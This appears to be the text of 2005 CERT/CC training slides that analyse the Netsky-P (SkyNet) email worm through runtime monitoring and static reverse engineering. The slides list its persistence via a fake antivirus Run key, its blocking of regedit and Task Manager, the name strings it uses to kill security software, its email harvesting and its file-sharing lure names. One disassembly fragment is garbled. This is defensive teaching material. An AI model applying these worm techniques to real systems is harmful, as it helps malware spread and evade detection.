





### *Sample Analysis Runtime*

#### **CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





- **Email attachment filename: message.scr**
- **Scanned with AntiVirus (AV) – W32/Netsky-P**
- **Tested on: Windows XP SP1a**
- **Packed: PEid and Stud\_PE - FSG 1.0**



- **Filemon**
	- - **Excluding the following processes: VMwareService.exe; VMwareUser.exe; Regmon.exe; regshot.exe; procexp.exe; Filemon.exe**
	- -**Logging: Log Reads and Writes**
- **Regmon**
	- - **Excluding the following processes: Regmon.exe; VMwareService.exe; regshot.exe; procexp.exe; VMwareUser.exe; Filemon.exe**
	- -**Logging: Log Reads, Writes, Successes, Errors**



## **Mutex Created Strings Observed**

- **Process Explorer shows creation of Mutex**
	- -**'D'r'o'p'p'e'd'S'k'y'N'e't' (exe Mutex)**
	- **\_-o0]xX|-S-k-y-N-e-t|Xx[0o-\_ (dll Mutex)**
- **Bintext reveals other interesting strings**
	- **U'l't'i'm'a't'i'v'e 'E'n'c'r'y'p't'e'd 'W'o'r'm'D'r'o'p'p'e'r' 'b'y 'S'k'y'N'e't'.'C'Z' 'C'o'r'p\*'**
	- -**'S'k'y'N'e't'F'i'g'h't's'B'a'c'k**



- **TCPView reveals network listeners**
	- - **Starts listener on any TCP ephemeral port (port at or above 1024/TCP)**
	- -**Built in SMTP engine (port 25/TCP)**



- **Filemon reveals malware copies itself to c:windows\fvprotect.exe**
- **Regshot shows new registry value added**
	- - **Registry Key**
		- **HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\ Run**
	- **New value**
		- **Norton Antivirus AV**

**c:\windows\fvprotect.exe**

• **This new value will allow malware to restart itself after a system reboot**



- **Using Windows advanced file search**
	- - **Searched for any files modified on the date the malware was tested. Also included System/Hidden files**
	- - **Drops a copy of itself in Directories that contained the following name:**
		- **Downloads**
		- **Downloader**
		- **.NetworkShare**
		- **Upload**
- **Filemon logs confirm this**
- **Also Confirmed with Public Source Analysis**



- **Using Windows advanced file search**
	- - **Searched for any files modified on the date the malware was tested. Also included System/Hidden files**
	- - **Dropped files in C:\Windows:**
		- **base64.tmp - MIME copy**
		- **zip1.tmp - MIME copy in zip archive**
		- **zip2.tmp - MIME copy in zip archive**
		- **zip3.tmp - MIME copy in zip archive**
		- **zipped.tmp - Copy in zip archive**
- **Filemon logs confirm this**



- **tcpdump capture from linux host on the lab network revealed DNS MX queries**
	- **Queries for MX records of harvested email addresses**
	- - **Additional MX record lookups**
		- **sexnet.com**
		- **alloverme.com**
		- **mehoff.com**
		- **boyzzz.com**
		- **son.net**
		- **martin.net**





# **DNS lookups (2)**

- **tcpdump capture from linux host on the lab network revealed the following additional DNS queries**
	- **21cn.com**
	- **zip.to**
	- **speakeasy.net**
	- **familiehaase.de**
	- **example.com**
	- **buyzyrar.com**
	- **winzyrarus.com**
	- **diana.dti.nezy.jp**
	- **rarzy.com.tw**
	- **rarzysoft.be**
	- **razyr.cz**
	- **adczy-soft.com**
	- **winzyrar.de**
	- **winzyrar.it**



## **Attempts to Spread via File Sharing**

- **Using Windows advanced file search**
	- - **Searched for any files modified on the date the malware was tested. Also included System/Hidden files**
	- - **Located copies of the malware with file names that will attract download. Some Examples include:**
		- **1001 Sex and more.rtf.exe**
		- **Doom 3 release 2.exe Microsoft WinXP Crack full.exe**
		- **3D Studio Max 6 3dsmax.exe**
		- **E-Book Archive2.rtf.exe MS Service Pack 6.exe**
		- **ACDSee 10.exe**
		- **Eminem blowjob.jpg.exe**
		- **netsky source code.scr**
		- **Adobe Photoshop 10 crack.exe**
		- **Eminem full album.mp3.exe**
		- **Norton Antivirus 2005 beta.exe**
- **Filemon logs confirm this**









#### *Sample Analysis Reverse Engineering –vs– Runtime*

#### **CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





- **Basic functionality revealed via runtime analysis**
- **Static analysis gives insight into:**
	- - **Meaning of events observed in runtime analysis**
	- **Details of how code works**
	- **Information on how backdoor function works**



# **Blocked Access to FilesRun-time Analysis**

- **Not able to launch taskmgr from CTRL-ALT-DEL or any other means**
- **Other tools like regedit also won't launch**



## **Blocked Access to FilesStatic Analysis**

- **Finds files with the following attributes:**
	- **Any of the following strings in the filename:**
		- › **reged**
		- › **msconfig**
		- › **task**
- **File extension begins with an** '**E**' **or** '**e**'
- **Uses the following CreateFile call to create and exclusive lock on the file so it can not be accessed:**

seg001:00401C05 open\_file\_no\_share\_allowed proc near ; CODE XREF: start+30 p seg001:00401C05 ; start+86Ap ... seg001:00401C05 push NULL ; hTemplateFile seg001:00401C07 **push FILE\_ATTRIBUTE\_ARCHIVE** ; dwFIagsAndAttributes seg001:00401C09 push edi ; dwCreationDisposition seg001:00401C0A push NULL ; lpSecurityAttributes seg001:00401C0C **push NULL in the matter of the sequent of the sequence of the sequent of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the sequence of the** seg001:00401C0E push RW\_ALL ; dwDesiredAccess seg001:00401C13 **push** offset data\_buffer ; lpFileName seg001:00401C18 call CreateFileA



## **Creates Registry Entries Runtime Analysis**

- •**"rD"=dword:00000102**
- •**"t1"="lab"**
- •**"t3"="C:\\WINDOWS\\Sy stem32\\Norton Update.exe"**
- •**"t4"="C:\\WINDOWS\\Sy stem32\\mhblb wmk.dll"**
- •**"t5"="C:\\WINDOWS\\Sy stem32\\qvnurivs.dll"**
- •**"t6"="C:\\WINDOWS\\Sy stem32\\vfvnvpef.dll"**
- •**"t7"="C:\\WINDOWS\\Sy stem32\\rcfy puxn.dll"**
- •**"t8"="C:\\WINDOWS\\Sy stem32\\tkqiw ntj.dll"**
- **"t9"="C:\\WINDOWS\\Sy stem32\\ngqpipgr.dll"** •
- •**"tA"="C:\\WINDOWS\\Sy stem32\\dkbsicvg.dll"**
- •**"tB"="C:\\WINDOWS\\Sy stem32\\jxdimcxd.dll"**
- •**"tC"="C:\\WINDOW S\\S y ste m 3 2\\j afpfqwk.dll"**
- •**"tD"="C:\\WINDOWS\\Sy stem32\\mzzgbtgq.dll"**
- •**"tE"="C:\\WINDOWS\\Sy stem32\\lghtb ydr.dll"**
- •**"tZ"="C:\\WINDOWS\\Sy stem32\\knsoavtd.dll"**
- **"mA"="C:\\Malwaretk\\lordpe\\SDK\\Lord PE\\ LDS\\Examples\\LDS\_TaskVie wer.exe"** •
- •**"lA"="C:\\Program Files\\Messenger"**
- •**"lB"="C:\\Program Files\\MSN\\MSNCoreFiles"**
- •**"mB"="C:\\WINDOWS\\regedit.exe"**
- •**"mC"="C:\\WINDOWS\\TA SKMA N.E X E"**
- •**"mD"="C:\\WINDOWS\\PCHealth\\Help Ctr\\Binaries\\msconfig.exe"**
- •**"t2"="inet@microsoft.com"**
- •**"mE"="C:\\WINDOWS\\sy stem32\\regedt32.exe"**
- •**"mF"="C:\\WINDOWS\\sy stem32\\schtasks.exe"**
- •**"mG"="C:\\WINDOWS\\sy stem32\\taskkill.exe"**
- **"mH"="C:\\WINDOWS\\sy stem32\\tasklist.exe"**•
- **"mI"="C:\\WINDOWS\\sy stem32\\taskman.exe"** •
- •**"mJ"="C:\\WINDOWS\\sy stem32\\taskmgr.ex e"**
- •**"mK"="C:\\WINDOWS\\sy stem32\\dllcache\\msconfig.exe"**
- •**"mL"="C:\\WINDOWS\\sy stem32\\dllcache\\regedit.exe"**
- •**"mM"="C:\\WINDOWS\\sy stem32\\dllcache\\regedt32.exe"**
- •**"mN"="C:\\WINDOWS\\sy stem32\\dllcache\\s ctasks.exe"**
- •**"mO"="C:\\WIN DOWS\\sy stem32\\dllcache\\taskkill.exe"**
- •**"mP"="C:\\WINDOWS\\sy stem32\\dllcache\\tasklist.exe"**
- **"mQ"="C:\\WINDOWS\\sy stem32\\dllcache\\taskman.exe"**•
- **"mR"="C:\\WINDOWS\\sy stem32\\dllcache\\taskmgr.exe"**•



# **Creates Registry Entries Static Analysis**

- **Meaning of these registry entries is revealed. Some examples include:**
	- **rD**
		- ›**indicates state of the malware**
	- **t3**
		- ›**Name of malware file installed on system**
	- **t4**
		- ›**Copy of running malware with <randname>.dll**
	- **t5, t6, t7, t8, t9, tA, tB, tC, tD, tE**
		- › **Store filenames of harvested email addresses**
	- **m<x>**
		- › **Contains filenames found that contain strings (used to block access to files):**
			- » reged
			- » msconfig
			- » task



# **File System Scanning Runtime Analysis**

- **Scans entire file system**
- **Opens and reads files with the following extensions:**
	- **htm**
	- **wab**
	- **txt**
	- **dbx**
	- **tbb**
	- **asp**
	- **php**
	- **sht**
	- **adb**
	- **mbx**
	- **eml**
	- **pmr**
	- **fpt**
	- **inb**



## **File System Scanning Static Analysis**

- **Scans entire file system**
- • **Opens and reads files with the following extensions:**
	- **htm**
	- **wab**
	- **txt**
	- **dbx**
	- **tbb**
	- **asp**
	- **php**
	- **sht**
	- **adb**
	- **mbx**
	- **eml**
	- **pmr**
	- **fpt**
	- **inb**
- •**These files are scanned from strings that match email address format.**
- •**If WAN filename is listed in registry WAB file is opened and addresses are collected**
- •**email address data collected above is used for mailing to spread the malware.**



- 
- **Run-time analysis**
	- - **Finds any directories that contain the strings**
		- › **music**
		- › **upload**
		- › **share**
- **Static analysis**
	- - **When found, copies itself to these directories using the following names (50% chance of each name)**
		- › **winamp 5.7 new!.exe**
		- › **ICQ 2005a new!.exe**



### **Terminate Security Applications Runtime Analysis**

• **AV software process terminated on test system**



#### **Terminate Security Applications Static Analysis**

- **In setup phase, it scans directories for files with the following strings in their names:**
	- **syman**
	- **viru**
	- **trend**
	- **secur**
	- **panda**
	- **cafee**
	- **sopho**
	- **kasper**
- **If found, the directory name is recorded in a registry value**
- **When malware is installed and starts running, it searches the directories saved in the registry values for .exe files**
- **If the size of the file is not = 11745 Bytes (the size of the malware file), malware attempts to terminate processes with files name**



- **Runtime analysis shows connection attempts to microsoft.com port 80/tcp**
- **Static analysis show that once installed on the system, the malware will loop waiting for a successful TCP connection to microsoft.com:80/tcp**


## **Spread via Email Runtime Analysis**

• **Malware sends out messages containing the malware as a file attachment**



